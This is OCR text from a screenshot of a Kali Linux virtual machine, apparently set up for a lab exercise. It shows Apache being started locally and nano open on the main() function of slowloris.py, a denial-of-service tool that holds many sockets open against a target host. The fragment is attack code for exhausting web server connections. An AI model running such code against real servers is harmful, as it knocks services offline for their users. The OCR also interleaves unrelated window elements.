 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 11:48
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# service apache2 start
(root㉿kali)-[/home/kali]
#
File System
root@kali: /home/kali/Downloads/slowloris/slowloris-master
File Actions Edit View Help
GNU nano 6.4 slowloris.py
break
def main():
ip = args.host
socket_count = args.sockets
logging.info("Attacking %s with %s sockets.", ip, socket_count)
logging.info("Creating sockets...")
for _ in range(socket_count):
try:
logging.debug("Creating socket nr %s", _)
s = init_socket(ip)
except socket.error as e:
logging.debug(e)
break
list_of_sockets.append(s)
while True:
try:
slowloris_iteration()
except (KeyboardInterrupt, SystemExit):
logging.info("Stopping Slowloris")
break
except Exception as e:
logging.debug(f"Error in Slowloris iteration: {e}")
logging.debug("Sleeping for %d seconds", args.sleeptime)
time.sleep(args.sleeptime)
if __name__ == "__main__":
main()
BLUELOCK
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line